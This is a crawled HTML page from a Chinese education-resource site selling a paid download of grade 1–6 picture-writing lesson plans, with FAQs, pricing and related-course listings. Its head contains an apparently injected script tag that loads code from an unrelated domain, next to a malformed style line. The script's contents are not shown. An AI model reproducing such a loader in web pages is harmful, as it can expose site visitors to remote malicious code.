

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://26kc.com/ynjdlnjxxsktxhjakj.html
body_size: 10970
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>一年级到六年级小学生看图写话教案+课件_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="小学语文,">
<meta name="description" content="小学一年级的看图说话，二年级的看图写话，是看图作文的基础。看图作文，一直贯穿于小学阶段作文训练的始终，是培养观察能力、想象能力、思维能力和表达能力的一种行之有效的手段。不仅能从文字里获取如何才能写好一篇作文的启发，而且也能通过作文中的图画，">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://26kc.com/ynjdlnjxxsktxhjakj.html" />
<link rel='shortlink' href='https://26kc.com/?p=1574' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1574 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="http://26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="http://26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="http://26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://26kc.com/login?redirect_to=https%3A%2F%2F26kc.com%2Fynjdlnjxxsktxhjakj.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-3' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">一年级到六年级小学生看图写话教案+课件</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/20221014045011-6348ea83e7f5f-300x200.png" alt="一年级到六年级小学生看图写话教案+课件" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></li>
				<li>浏览热度: (11)</li>

								<li>发布时间: 2021-11-04</li>
				<li>最近更新: 2021-11-04</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="1574" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-1574 post type-post status-publish format-standard has-post-thumbnail hentry category-yuwen" >
			<p>小学一年级的看图说话，二年级的看图写话，是看图作文的基础。看图作文，一直贯穿于小学阶段作文训练的始终，是培养观察能力、想象能力、思维能力和表达能力的一种行之有效的手段。不仅能从文字里获取如何才能写好一篇作文的启发，而且也能通过作文中的图画，更加生动地理解整篇文章。</p>
<p><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014045011-6348ea83e7f5f.png" /><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014045012-6348ea84009c1.png" /><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014045012-6348ea840c447.png" /></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://26kc.com/author/95f0e71832e6698e">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://26kc.com/pgxzrmxlxxsktxhtpdqjspkc.html" title="平哥写作入门训练：小学生看图写话图片大全20节视频课程">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">平哥写作入门训练：小学生看图写话图片大全20节视频课程</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://26kc.com/zjamyeyspqjz.html" title="早教爱萌幼儿园视频全集36张">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">早教爱萌幼儿园视频全集36张</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/gzsbqlxjnngqrwzsdxl.html" title="跟着书本去旅行723集+(2019年-2022年)(720P高清)人文知识点系列183G" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/gzsbqlxjnngqrwzsdxl.html" title="跟着书本去旅行723集+(2019年-2022年)(720P高清)人文知识点系列183G">跟着书本去旅行723集+(2019年-2022年)(720P高清)人文知识点系列183G</a>
				</h2>

									<div class="entry-desc">跟着书本去旅行723集+(2019年-2022年)(720P高清)人文知识点系列...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/yzlsxxywxxxgwwyhffkc.html" title="叶子老师小学语文《学习小古文我有好方法》课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/yzlsxxywxxxgwwyhffkc.html" title="叶子老师小学语文《学习小古文我有好方法》课程">叶子老师小学语文《学习小古文我有好方法》课程</a>
				</h2>

									<div class="entry-desc">叶子老师小学语文《学习小古文我有好方法》课程 叶子老师小古文01&#8212;小...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/cslnjywhcabbbly.html" title="【2023春上】六年级语文寒春A+（部编版）刘洋" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-26-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/cslnjywhcabbbly.html" title="【2023春上】六年级语文寒春A+（部编版）刘洋">【2023春上】六年级语文寒春A+（部编版）刘洋</a>
				</h2>

									<div class="entry-desc">【2023春上】六年级语文寒春A+（部编版）刘洋 目录：第10讲【写】敞开心扉写...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/zxxfjydkjjbsnddfjydwjb.html" title="365中小学分级阅读课进阶版少年得到分级阅读【完结版】" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/zxxfjydkjjbsnddfjydwjb.html" title="365中小学分级阅读课进阶版少年得到分级阅读【完结版】">365中小学分级阅读课进阶版少年得到分级阅读【完结版】</a>
				</h2>

									<div class="entry-desc">365中小学分级阅读课进阶版少年得到分级阅读【完结版】含音频MP3和讲义目录：2...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xesjdxxnjydljspjy.html" title="学而思经典小学3-6年级阅读理解（视频+讲义）" data-bg="/wp-content/uploads/2022/10/20221014045453-6348eb9d932a2-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xesjdxxnjydljspjy.html" title="学而思经典小学3-6年级阅读理解（视频+讲义）">学而思经典小学3-6年级阅读理解（视频+讲义）</a>
				</h2>

									<div class="entry-desc">对于3~6年级的孩子来说,能否适应新旧教材之间的变化,对孩子的成绩有决定性的影响...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xjlxqtmynjcxywczjhnkjj.html" title="【09】小精灵星球探秘：一年级“畅享语文”成长计划年卡（1-4级）40讲" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xjlxqtmynjcxywczjhnkjj.html" title="【09】小精灵星球探秘：一年级“畅享语文”成长计划年卡（1-4级）40讲">【09】小精灵星球探秘：一年级“畅享语文”成长计划年卡（1-4级）40讲</a>
				</h2>

									<div class="entry-desc">【09】小精灵星球探秘：一年级“畅享语文”成长计划年卡（1-4级）40讲[百度网...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/zzwyzwjyhbj.html" title="张镇无忧作文2019 讲义和笔记" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/zzwyzwjyhbj.html" title="张镇无忧作文2019 讲义和笔记">张镇无忧作文2019 讲义和笔记</a>
				</h2>

									<div class="entry-desc">张镇无忧作文2019 讲义和笔记。 视频发不出来，会被百毒云屏蔽</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/dlzmrlwmddlmm.html" title="【地理之美】人类文明的地理密码" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/dlzmrlwmddlmm.html" title="【地理之美】人类文明的地理密码">【地理之美】人类文明的地理密码</a>
				</h2>

									<div class="entry-desc">【地理之美】人类文明的地理密码 目录：【先导片】人类文明的地理密码.mp4第二节...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://26kc.com/author/95f0e71832e6698e" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="1574" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2021-11-04</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G">【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）">小宁春季班小学六年级语文尖子班 (春）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级">2026一本小语阅读训练100篇 3-6年级</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇">2026小学语文 1-6年级 高效阅读88篇</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
